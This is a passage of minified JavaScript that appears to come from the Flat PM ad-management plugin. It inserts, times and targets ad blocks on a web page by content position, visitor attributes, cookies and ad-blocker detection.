a&&(a=a.toLowerCase()),s.match(/\[(\d+)?\]$/)){var d=s.replace(/\[(\d+)?\]/,"");if(t[d]||(t[d]=[]),s.match(/\[\d+\]$/)){var p=/\[(\d+)\]/.exec(s)[1];t[d][p]=a}else t[d].push(a)}else t[s]?t[s]&&"string"==typeof t[s]?(t[s]=[t[s]],t[s].push(a)):t[s].push(a):t[s]=a}}return t},window.fpm_dynamicInterval=function(e,t,r,n,i){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",i++,i>=n&&(i=0),t=r[i],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,i)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1);window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_base64test=/^([0-9a-zA-Z+/]{4})*(([0-9a-zA-Z+/]{2}==)|([0-9a-zA-Z+/]{3}=))?$/,window.fpm_then={ip_api:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes(),window.fpm_increment={};var fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(var prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",close_event:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:"",interscroller:""},fpm_modul_text=fpm_modul_text.replace("<style>",""),fpm_modul_text=fpm_modul_text.replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g");fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country").toLowerCase(),this.city=this.cookieData("city").toLowerCase(),this.ccode=this.cookieData("ccode").toLowerCase(),this.isp=this.cookieData("isp").toLowerCase(),this.ip=this.cookieData("ip").toLowerCase(),this.agent=navigator.userAgent,this.language=navigator.languages&&navigator.languages.length?navigator.languages[0]:navigator.userLanguage||navigator.language,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"],this.color_scheme=window.matchMedia&&window.matchMedia("(prefers-color-scheme: dark)").matches?"dark":"light"},cookieReferer:function(){return parent===window?fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""==document.referrer?"///:direct":document.referrer),fpm_getCookie("fpm_referer")):""==document.referrer?"///:direct":document.referrer:"///:iframe"},cookieData:function(e){return fpm_user.testcook?void 0===fpm_getCookie("fpm_"+e)?"":fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t,n=e.length,i=0;i<n;i++)if(t=e[i].str,t&&e[i].subStr.test(t))return e[i].id},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(e,t){return(e=e||"",t=t||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[e])?window.exeptions_offsetTop[e]:(window.exeptions_offsetTop[e]=fpm_user.until.map(function(r){var n=Array.from(r.querySelectorAll("*")),i=[];return""!=e&&(i=fpm_queryAll(e,t,"false"),n=n.filter(function(e){return!i.includes(e)})),[r,n]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[e])},window.fpm_textLength_with_exeptions=function(e,t){if(e=e||"",t=t||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[e])return window.exeptions_textLength[e];var r=0;return window.exeptions_textLength[e]=fpm_user.until.map(function(n){if("SCRIPT"==n.tagName)return[];var i=Array.from(n.querySelectorAll("*")),o=[];""!=e&&(o=fpm_queryAll(e,t,"false"),i=i.filter(function(e){return!o.includes(e)}));var l=0,s=n.outerText.replace(/(\s)+/g,"").length;return 0<i.length&&i.forEach(function(e){if(void 0===e.outerText||"SCRIPT"==e.tagName)return void(e.fpm_textLength=r);var t=e.outerText.replace(/(\s)+/g,"").length;l+=t,r+=t,e.fpm_textLength=r}),r+=s-l,n.fpm_textLength=r,[n,i]}).flat(1/0),window.exeptions_textLength[e]},fpm_getUrlParams().utm_referrer!==void 0&&(fpm_setCookie("fpm_referer",fpm_getUrlParams().utm_referrer),fpm_user.referer=fpm_getUrlParams().utm_referrer),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0==t)return void(fpm_then[e]=[]);for(var r,n=0;n<t;n++)r=fpm_then[e][n],fpm_next(r)},window.flatPM_persentWrapper=function(e,t){var r=0,n=!1;return e.forEach(function(e){var i=e.outerText.replace(/(\s)+/g,"");r<t&&(r+=i.length,n=e)}),n},window.fpm_textLength_between=function(e,t,r){var n=e,i=0,o=e.outerText.length,l="data-"+fpm_attr.id;r=r||!1,r&&(i=e.outerText.length,o=0);skip_before:do{for(var s=e;null!==s.previousElementSibling;){if(s=s.previousElementSibling,s.hasAttribute(l))break skip_before;if(s.previousElementSibling===fpm_user.fpm_start){i=1e8;break skip_before}var a=s.querySelectorAll("[data-"+fpm_attr.id+"]");if(0<a.length){a=a[a.length-1];do{for(;null!==a.nextElementSibling;)a=a.nextElementSibling,i+=a.outerText.length;a=a.parentNode}while(a!==s);break}if(i+=s.outerText.length,i>=t)break skip_before}e=e.parentNode}while(e!==fpm_user.fpm_start.parentNode);e=n;skip_after:do{for(var s=e;null!==s.nextElementSibling;){if(s=s.nextElementSibling,s.hasAttribute(l))break skip_after;if(s.nextElementSibling===fpm_user.fpm_end){o=1e8;break skip_after}var a=s.querySelectorAll("[data-"+fpm_attr.id+"]");if(0<a.length){a=a[0];do{for(;null!==a.previousElementSibling;)a=a.previousElementSibling,o+=a.outerText.length;a=a.parentNode}while(a!==s);break}if(o+=s.outerText.length,o>=t)break skip_after}e=e.parentNode}while(e!==fpm_user.fpm_start.parentNode);return i>=t&&o>=t},window.fpm_interscroller_resize=function(){document.querySelectorAll("."+fpm_attr.interscroller+"-inner").forEach(function(e){e.style.setProperty("--width",e.parentNode.getBoundingClientRect().width+"px")})},window.addEventListener("resize",fpm_interscroller_resize),window.fpm_getScrollbarWidth=function(){var e=document.createElement("div");e.style.visibility="hidden",e.style.overflow="scroll",e.style.msOverflowStyle="scrollbar",document.body.appendChild(e);var t=document.createElement("div");e.appendChild(t);var r=e.offsetWidth-t.offsetWidth;return e.parentNode.removeChild(e),r},window.fpm_interscrollerObserver=function(e,t){function r(){return 85<100/window.innerHeight*e.getBoundingClientRect().height?e.getBoundingClientRect().bottom-document.querySelector("html").getBoundingClientRect().top-window.innerHeight:e.getBoundingClientRect().bottom-document.querySelector("html").getBoundingClientRect().top+(window.innerHeight-e.getBoundingClientRect().height)/2-window.innerHeight}t=t||3;var n=parseInt(window.getComputedStyle(document.body,null).getPropertyValue("padding-right")),i=e.querySelectorAll("span.timer");document.body.style.overflow="hidden",document.body.style.paddingRight=n+fpm_getScrollbarWidth()+"px",window.scrollTo({top:r(),left:0,behavior:"smooth"});var o=setInterval(function(){window.scrollTo({top:r(),left:0,behavior:"smooth"})},100);var l=setInterval(function(){t--,i.forEach(function(e){e.innerHTML=t}),0>=t&&(document.body.style.overflow="auto",document.body.style.paddingRight=n+"px",i.forEach(function(e){e.remove()}),clearInterval(o),clearInterval(l))},1e3)},window.fpm_render_pixel_ads=function(e,t){t.xpath=t.xpath||"";var r,n,o,s=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,a=fpm_offsetTop_with_exeptions(t.exclude,t.xpath);if(t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)){"percent_once"===t.type&&(o=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(o=1*t.n),"center"===t.type&&(o=s/2);var d=s+200;if(d>o){var p=[...a].sort((e,t)=>Math.abs(o-e.offset)-Math.abs(o-t.offset));r=a.find(function(e){return e.offset===p[0].offset}).el,t.m?(t.m=1*t.m,fpm_textLength_between(r,t.m)&&r.insertAdjacentElement("beforebegin",e)):r.insertAdjacentElement("beforebegin",e)}}if(["percent_iterable","px_iterable"].includes(t.type)){"percent_iterable"===t.type&&(o=Math.round(window.innerHeight/100*t.n),n=t.start?Math.round(window.innerHeight/100*t.start):o),"px_iterable"===t.type&&(o=1*t.n,n=t.start?1*t.start:o);var d=s+200;if(d>o){var c=d;t.max&&(c=Math.min(d,o*t.max+n));for(var p,f=n;f<c;)p=[...a].sort((e,t)=>Math.abs(f-e.offset)-Math.abs(f-t.offset)),r=a.find(function(e){return e.offset===p[0].offset}).el,t.m?(t.m=1*t.m,fpm_textLength_between(r,t.m)&&r.insertAdjacentElement("beforebegin",e.cloneNode())):r.insertAdjacentElement("beforebegin",e.cloneNode()),f+=o}}},window.fpm_cross_timer=function(t,r,n){var i=null!==n.querySelector("."+fpm_attr.cross),o=null!==n.querySelector("."+fpm_attr.timer);if("true"===r.cross){var l=document.createElement("div");l.classList.add(fpm_attr.cross),l.addEventListener("click",function(i){i.preventDefault(),fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t.id,"true")})}r.timeout=parseInt(r.timeout)||0;var s=r.cross_offset&&"true"===r.cross_offset?n.firstChild:n;if("true"===r.timer&&0<r.timeout){var a=document.createElement("div");a.classList.add(fpm_attr.timer),a.innerHTML=fpm_settings.timer_text+" <span>"+r.timeout+"</span>";var d=a.querySelector("span");o||s.appendChild(a);var p=setInterval(function(){d.innerHTML=--r.timeout,0>=r.timeout&&(clearInterval(p),a.remove(),"true"===r.cross?!i&&s.appendChild(l):(fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide)))},1e3)}else"true"!==r.cross||i||s.appendChild(l)},window.fpm_close_event=function(e,t,r){r.classList.remove(fpm_attr.show),r.classList.contains("center")||setTimeout(function(){r.remove()},1*fpm_settings.speed+100),t.again&&"true"===t.again&&(window.fpm_outgoing_counter=window.fpm_outgoing_counter||[],window.fpm_outgoing_counter[e.id]=window.fpm_outgoing_counter[e.id]||0,(!t.count||window.fpm_outgoing_counter[e.id]<t.count)&&setTimeout(function(){delete e.view.pixels,delete e.view.symbols,delete e.view.once,delete e.view.iterable,delete e.view.preroll,delete e.view.hoverroll,fpm_setWrap(e,!0),fpm_next(e)},t.interval?1e3*t.interval:0),window.fpm_outgoing_counter[e.id]++)},window.fpm_setWrap=function(t,r){r=r||!1;try{if(!r){var n=[],o=t.html.block,s=0,a=[];for(var d in o)if((!o[d].minwidth||o[d].minwidth<=fpm_user.winwidth)&&(!o[d].maxwidth||o[d].maxwidth>=fpm_user.winwidth)){o[d].abgroup||(o[d].abgroup="0"),n[o[d].abgroup]||(n[o[d].abgroup]=[]);var p=fpm_user.adb?""===o[d].adb.code&&("true"===fpm_settings.dublicate||"footer"===t.id||"header"===t.id)?o[d].html:o[d].adb:o[d].html;for(var c in fpm_base64test.test(p.code)&&(p.code=decodeURIComponent(escape(atob(p.code)))),p.code=p.code.trim(),fpm_attr){var f=new RegExp("fpm-"+c,"g");fpm_modul_text=fpm_modul_text.replace(f,fpm_attr[c])}p.code&&n[o[d].abgroup].push(p)}for(var u in n)0==n[u].length&&delete n[u];if(0==Object.keys(n).length)return void fpm_debug(t.id,"screen resolution");for(var u in delete t.html.block,n)if("0"==u)for(var m in n[u])n[u][m].minheight&&(s+=1*n[u][m].minheight);else a[u]=fpm_randomProperty(n[u]),s+=1*n[u][a[u]].minheight;t.html.groups=n,t.html.start=a}var h=document.createElement("div");(t.user.geo||t.user.ip||t.user.isp)&&h.classList.add(fpm_attr.async),h.setAttribute("data-"+fpm_attr.id,t.id),h.setAttribute("data-"+fpm_attr.status,"processing"),h.style.minHeight=s+"px";var g=t.view.pixels;if(g&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(t),fpm_render_pixel_ads(b,g),fpm_async_then("load")}):fpm_render_pixel_ads(b,g)}var y=t.view.symbols;if(y&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"symbols"),y.xpath=y.xpath||"";var _,a,w,v=fpm_textLength_with_exeptions(y.exclude,y.xpath);if(y.n=y.n&&0!=y.n?y.n:1,["percent_once","symbol_once","center"].includes(y.type)){"percent_once"===y.type&&(w=Math.round(fpm_user.textlen/100*y.n)),"symbol_once"===y.type&&(w=1*y.n),"center"===y.type&&(w=fpm_user.textlen/2);var E=fpm_user.textlen+100;if(E>w){var L=[...v].sort((e,t)=>Math.abs(w-e.fpm_textLength)-Math.abs(w-t.fpm_textLength));_=v.find(function(e){return e.fpm_textLength===L[0].fpm_textLength}),y.m?(y.m=1*y.m,fpm_textLength_between(_,y.m,!0)&&_.insertAdjacentElement("afterend",b)):_.insertAdjacentElement("afterend",b)}else fpm_debug(t.id,"symbols offset")}if(["percent_iterable","symbol_iterable"].includes(y.type)){"percent_iterable"===y.type&&(w=Math.round(fpm_user.textlen/100*y.n),a=y.start?Math.round(fpm_user.textlen/100*y.start):w),"symbol_iterable"===y.type&&(w=1*y.n,a=y.start?1*y.start:w);var E=fpm_user.textlen+100;if(E>w){var C=E;y.max&&(C=Math.min(E,w*y.max+a));for(var L,e=a;e<C;)L=[...v].sort((t,r)=>Math.abs(e-t.fpm_textLength)-Math.abs(e-r.fpm_textLength)),_=v.find(function(e){return e.fpm_textLength===L[0].fpm_textLength}),y.m?(y.m=1*y.m,fpm_textLength_between(_,y.m,!0)&&_.insertAdjacentElement("afterend",b.cloneNode())):_.insertAdjacentElement("afterend",b.cloneNode()),e+=w}else fpm_debug(t.id,"symbols offset")}}var x=t.view.once;if(x){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"once");var k=fpm_queryAll(x.selector,x.xpath,x.document);if(x.n=1*x.n||1,k.length>=x.n){"bottom"===x.derection&&k.reverse();var T="beforebegin";"prepend"===x.insert_type&&(T="afterbegin"),"append"===x.insert_type&&(T="beforeend"),"after"===x.insert_type&&(T="afterend"),k[x.n-1].insertAdjacentElement(T,b)}else fpm_debug(t.id,"once can't find element")}var S=t.view.iterable;if(S){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"iterable");var k=fpm_queryAll(S.selector,S.xpath,S.document);if(S.n=1*S.n||1,S.start=1*S.start||S.n,k.length>=S.n+S.start-1){"bottom"===S.derection&&k.reverse();var T="beforebegin";"prepend"===S.insert_type&&(T="afterbegin"),"append"===S.insert_type&&(T="beforeend"),"after"===S.insert_type&&(T="afterend");var C=k.length;S.max&&(C=Math.min(k.length,S.n*S.max+S.start-S.n));for(var e=S.start-1;e<C;e++)0==(e+1-S.start+S.n)%S.n&&k[e].insertAdjacentElement(T,b.cloneNode())}else fpm_debug(t.id,"iterable can't find element")}var A=t.view.outgoing;A&&("true"===A.cookie||"true"!==fpm_getCookie("fpm_outgoing_"+t.id)?function(){var e=h.cloneNode();if(e.setAttribute("data-"+fpm_attr.type,"outgoing"),e.classList.add(A.side),"sec"==A.type)var r=function(){"true"===A.close&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l)),e.classList.add(fpm_attr.show),fpm_cross_timer(t,{...A},e),A.hide&&setTimeout(function(){fpm_close_event(t,A,e)},1e3*A.hide)},n=setTimeout(function(){r()},1e3*A.show);var i=function(){if(document.removeEventListener("scroll",o),"true"===A.close&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l)),e.classList.add(fpm_attr.show),fpm_cross_timer(t,{...A},e),A.hide){var r=function(){window.pageYOffset>A.hide&&(fpm_close_event(t,A,e),document.removeEventListener("scroll",r))};document.addEventListener("scroll",r)}};if(["px","vh","%"].includes(A.type)){var o=function(){("px"===A.type&&window.pageYOffset>A.show||"vh"===A.type&&window.pageYOffset>Math.round(window.innerHeight/100*A.show)||"%"===A.type&&window.pageYOffset>Math.round((fpm_body.scrollHeight-window.innerHeight)/100*A.show))&&i()};document.addEventListener("scroll",o)}if("true"===A.close){var l=function(t){("visibilitychange"===t.type&&document.hidden||"mouseleave"===t.type)&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l),"sec"==A.type&&(clearTimeout(n),r()),"px"==A.type&&i())};document.addEventListener("visibilitychange",l),fpm_body.addEventListener("mouseleave",l)}"true"===A.action&&A.selector&&fpm_on(fpm_body,"click",A.selector,function(){"true"===A.close&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l)),"sec"==A.type&&(clearTimeout(n),r()),"px"==A.type&&i()}),fpm_body.insertAdjacentElement("afterbegin",e)}():fpm_debug(t.id,"outgoing already displayed for this user"));var N=t.view.preroll;N&&function(){var e=fpm_queryAll(N.selector,N.xpath,"true");0<e.length?e.forEach(function(e){if(!e.classList.contains(fpm_attr.done)){e.classList.add(fpm_attr.done);var r=document.createElement("span"),n=r.cloneNode(),i=r.cloneNode(),o=r.cloneNode();r.classList.add(fpm_attr.preroll),(e.matches("iframe")||0<e.querySelectorAll("iframe").length)&&r.classList.add("hasIframe"),fpm_wrap(e,r),n.classList.add(fpm_attr.preroll+"_flex"),i.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),i.appendChild(h.cloneNode()),n.appendChild(i),n.appendChild(o),r.appendChild(n);var l=function(r){r.preventDefault(),fpm_cross_timer(t,{...N},n),n.classList.add(fpm_attr.show),o.removeEventListener("click",l),"true"===N.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(."+fpm_attr.show+")").forEach(function(e){e.remove()})};o.addEventListener("click",l)}}):fpm_debug(t.id,"preroll can't find element")}();var O=t.view.hoverroll;O&&function(){var e=fpm_queryAll(O.selector,O.xpath,"true");0<e.length?e.forEach(function(e){if(!e.classList.contains(fpm_attr.done)){e.classList.add(fpm_attr.done);var r=document.createElement("span"),n=r.cloneNode();r.classList.add(fpm_attr.hoverroll),fpm_wrap(e,r),n.classList.add(fpm_attr.hoverroll+"_item"),n.appendChild(h.cloneNode()),r.appendChild(n),"true"===O.cross&&fpm_cross_timer(t,{...O},n)}}):fpm_debug(t.id,"hoverroll can't find element")}();var M=document.querySelectorAll(".fpm-short-"+t.id);M.forEach(function(e){var t=h.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(t){console.warn(t)}},window.fpm_afterObserver=function(e,t){var r=t.getAttribute("data-"+fpm_attr.type),n=getComputedStyle(t,"").minHeight,o=!1;for(var l in e.groups){var s=e.groups[l];if("0"==l)for(var a in s)(function(){var e=s[a],r=document.createElement("div");r.classList.add(fpm_attr.inner),t.insertAdjacentElement("beforeend",r),e.timeout||e.autorefresh?(o=!0,setTimeout(function(){fpm_pre_setHTML(r,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){r.innerHTML="",fpm_pre_setHTML(r,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(r,e.code),fpm_contentsUnwrap(r))})();else(function(){var r=1*e.start[l],n=s,i=n.length,a=n[r],d=document.createElement("div"),p=a.timeout?1e3*a.timeout:0;d.classList.add(fpm_attr.inner),t.insertAdjacentElement("beforeend",d),a.timeout||a.autorefresh?(o=!0,setTimeout(function(){fpm_pre_setHTML(d,a.code),fpm_dynamicInterval(d,a,n,i,r)},a.timeout?1e3*a.timeout:0)):(fpm_pre_setHTML(d,a.code),fpm_contentsUnwrap(d))})()}!o&&["pixels","symbols","once","iterable"].includes(r)&&"0px"==n&&fpm_contentsUnwrap(t)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+"=\""+e.id+"\"][data-"+fpm_attr.status+"=\"processing\"]");if(0!==t.length)try{var r=e.user.ip;if(r&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var n=e.user.isp;if(n&&(n.allow=n.allow.filter(Boolean))&&(n.disallow=n.disallow.filter(Boolean))&&(0<n.allow.length&&-1==n.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<n.disallow.length&&-1!=n.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");var i=e.user.geo;if(i&&(i.country.allow=i.country.allow.filter(Boolean))&&(i.country.disallow=i.country.disallow.filter(Boolean))&&(i.city.allow=i.city.allow.filter(Boolean))&&(i.city.disallow=i.city.disallow.filter(Boolean))&&(0<i.country.allow.length&&-1==i.country.allow.indexOf(fpm_user.country)&&-1==i.country.allow.indexOf(fpm_user.ccode)||0<i.country.disallow.length&&(-1!=i.country.disallow.indexOf(fpm_user.country)||-1!=i.country.disallow.indexOf(fpm_user.ccode))||0<i.city.allow.length&&-1==i.city.allow.indexOf(fpm_user.city)||0<i.city.disallow.length&&-1!=i.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var o=e.html;t.forEach(function(t){if("true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload){var r=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(o,t),r.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"});r.observe(t)}else fpm_afterObserver(o,t)})}catch(t){console.warn(t)}},window.fpm_start=function(e){e=e||"false",fpm_user.init(),window.exeptions=[];var t=[];"true"===e?(t=fpm_arr.filter(function(t){return t.fast===e}),fpm_arr=fpm_arr.filter(function(t){return t.fast!==e})):(t=fpm_arr,fpm_arr=[],!fpm_user.debug&&console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var r={},n=[];for(t.forEach(function(e,t){e.abgroup&&(r[e.abgroup]=r[e.abgroup]||[],r[e.abgroup].push({index:t})),e.folder&&-1===n.indexOf(e.folder)&&n.push(e.folder)}),Object.keys(r).forEach(function(e){r[e]=r[e][Math.floor(Math.random()*r[e].length)].index}),t=t.filter(function(e,t){return!e.abgroup||void 0===r[e.abgroup]||r[e.abgroup]===t}),0!==n.length&&(window.fpm_randFolder=window.fpm_randFolder||n[Math.floor(Math.random()*n.length)],t=t.filter(function(e){return!e.folder||e.folder===window.fpm_randFolder}));0<t.length;){var i=t.shift(),o=!1;fpm_user.debug&&console.log(i);var l=i.content.restriction;if(l&&(l.content_less&&l.content_less>fpm_user.textlen||l.content_more&&l.content_more<fpm_user.textlen||l.title_less&&l.title_less>fpm_user.titlelen||l.title_more&&l.title_more<fpm_user.titlelen)){fpm_debug(i.id,"content");continue}var s=i.user.time;if(s){var a=new Date(fpm_user.date+"T"+s.from+":00"),d=new Date(fpm_user.date+"T"+s.to+":00"),p=new Date(fpm_user.date+"T12:00:00"),c=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(a>d&&d<p&&(d=fpm_addDays(d,1)),a>d&&d>p&&(a=fpm_addDays(a,-1)),a>c||d<c){fpm_debug(i.id,"time");continue}}var f=i.user.date;if(f){var a=new Date(f.from.split("-").reverse().join("-")+"T00:00:00"),d=new Date(f.to.split("-").reverse().join("-")+"T00:00:00"),c=new Date(fpm_user.date+"T00:00:00");if(a>c||d<c){fpm_debug(i.id,"date");continue}}var u=i.user.schedule;if(u){var m=JSON.parse(u.value);if(m=m.map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})}),!m[fpm_dateUTCWeek][fpm_dateUTCHours]){fpm_debug(i.id,"schedule");continue}}var h=i.user["color-scheme"];if(h&&(0<h.allow.length&&-1==h.allow.indexOf(fpm_user.color_scheme.toLowerCase())||0<h.disallow.length&&-1!=h.disallow.indexOf(fpm_user.color_scheme.toLowerCase()))){fpm_debug(i.id,"Color-scheme");continue}var g=i.user.os;if(g&&(0<g.allow.length&&-1==g.allow.indexOf(fpm_user.os.toLowerCase())||0<g.disallow.length&&-1!=g.disallow.indexOf(fpm_user.os.toLowerCase()))){fpm_debug(i.id,"OS");continue}var b=i.user.cookies;if(b){var y=!1;if(b.allow){if(!fpm_user.testcook)continue;b.allow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1].trim()||!1,o=fpm_getCookie(n);if(y=!0,!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return y=!1,!1}),!1==y)return!1;}else if(o)return y=!1,!1})}if(b.disallow&&fpm_user.testcook&&b.disallow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1].trim()||!1,o=fpm_getCookie(n);if(!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return y=!0,!1}),!0==y)return!1;}else if(o)return y=!0,!1}),y){fpm_debug(i.id,"cookies");continue}}var _=i.user.role;if(_&&(0<_.allow.length&&-1==_.allow.indexOf(fpm_settings.role)||0<_.disallow.length&&-1!=_.disallow.indexOf(fpm_settings.role))){fpm_debug(i.id,"role");continue}var x=i.user.utm;if(x){var w=!1;if(void 0!==x.allow&&x.allow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1]&&r[1].trim()||!1,o=fpm_getUrlParams()[n];if(w=!0,!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return w=!1,!1}),!1==w)return!1;}else if(console.log("single"),o)return w=!1,!1}),void 0!==x.disallow&&x.disallow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1]&&r[1].trim()||!1,o=fpm_getUrlParams()[n];if(!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return w=!0,!1}),!0==w)return!1;}else if(o)return w=!0,!1}),w){fpm_debug(i.id,"UTM");continue}}var v=i.user.agent;if(v&&(v.allow=v.allow.filter(Boolean))&&(v.disallow=v.disallow.filter(Boolean))&&(0<v.allow.length&&-1==v.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<v.disallow.length&&-1!=v.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))){fpm_debug(i.id,"user-agent");continue}var E=i.user.language;if(E&&(E.allow=E.allow.filter(Boolean))&&(E.disallow=E.disallow.filter(Boolean))&&(0<E.allow.length&&-1==E.allow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)})||0<E.disallow.length&&-1!=E.disallow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)}))){fpm_debug(i.id,"browser language");continue}var 